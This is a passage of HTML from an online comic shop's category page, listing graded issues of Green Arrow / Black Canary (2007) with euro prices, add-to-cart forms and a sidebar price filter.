                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/23025/s/green-arrow-black-canary-2007-14-9-0-nm/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23025">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/4/14_1_26.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;14&#x20;&#x28;9.0-NM&#x29;"/></span>
</span>
<style>.product-image-container-23025 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-23025 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-23025 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/23025/s/green-arrow-black-canary-2007-14-9-0-nm/category/1377/">
                                Green Arrow / Black Canary (2007) #  14 (9.0-NM)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23025" data-price-box="product-id-23025">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23025"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="GABC-2007-014NM"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/23025/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23025">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjMwMjUv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":23025,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"23025","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_45189"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-17-7-0-fvf-origins-omens.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-45189">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/7/17_2_22.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;17&#x20;&#x28;7.0-FVF&#x29;&#x20;Origins&#x20;&amp;&#x20;Omens"/></span>
</span>
<style>.product-image-container-45189 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-45189 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-45189 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-17-7-0-fvf-origins-omens.html">
                                Green Arrow / Black Canary (2007) #  17 (7.0-FVF) Origins &amp; Omens                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="45189" data-price-box="product-id-45189">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45189"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #  17 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/45189/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="45189">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNDUxODkv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":45189,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"45189","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23028"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-17-9-0-vfnm-origins-omens.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23028">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/7/17_29.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;17&#x20;&#x28;9.0-VFNM&#x29;&#x20;Origins&#x20;&amp;&#x20;Omens"/></span>
</span>
<style>.product-image-container-23028 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-23028 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-23028 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-17-9-0-vfnm-origins-omens.html">
                                Green Arrow / Black Canary (2007) #  17 (9.0-VFNM) Origins &amp; Omens                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23028" data-price-box="product-id-23028">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23028"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€6.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #  17 (9.0-VFNM)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/23028/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23028">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjMwMjgv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":23028,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"23028","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23030"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-19-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23030">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/9/19_20.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;19&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-23030 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-23030 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-23030 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-19-8-0-vf.html">
                                Green Arrow / Black Canary (2007) #  19 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23030" data-price-box="product-id-23030">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23030"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #  19 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/23030/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23030">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjMwMzAv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":23030,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"23030","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_45190"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/45190/s/green-arrow-black-canary-2007-20-8-0-vf/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-45190">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/0/20_2_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;20&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-45190 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-45190 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-45190 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/45190/s/green-arrow-black-canary-2007-20-8-0-vf/category/1377/">
                                Green Arrow / Black Canary (2007) #  20 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="45190" data-price-box="product-id-45190">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45190"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="GABC-2007-020VF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/45190/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="45190">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNDUxOTAv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":45190,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"45190","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23031"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-21-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23031">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/1/21_20.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;21&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-23031 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-23031 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-23031 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/green-arrow-black-canary-2007-21-8-0-vf.html">
                                Green Arrow / Black Canary (2007) #  21 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23031" data-price-box="product-id-23031">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23031"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Green Arrow / Black Canary (2007) #  21 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/23031/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23031">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjMwMzEv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":23031,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"23031","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_45192"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/45192/s/green-arrow-black-canary-2007-23-8-0-vf/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-45192">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/3/23_1_8.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Green&#x20;Arrow&#x20;&#x2F;&#x20;Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;23&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-45192 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-45192 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-45192 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/45192/s/green-arrow-black-canary-2007-23-8-0-vf/category/1377/">
                                Green Arrow / Black Canary (2007) #  23 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="45192" data-price-box="product-id-45192">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45192"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="GABC-2007-023VF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/45192/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="45192">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNDUxOTIv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":45192,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"45192","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.houseofmcomics.com\/dc-comics\/black-canary","formKey":"RH3AHhNW2zGrJzOK","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="50"
                                            selected="selected"
                    >
                    50                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.houseofmcomics.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/black-canary?price=0-10"
                    rel="nofollow"
                ><span class="price">€0.00</span> - <span class="price">€9.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/black-canary?price=10-20"
                    rel="nofollow"
                ><span class="price">€10.00</span> - <span class="price">€19.99</span></a>
                    </li>
            <li class="item">
                            <a
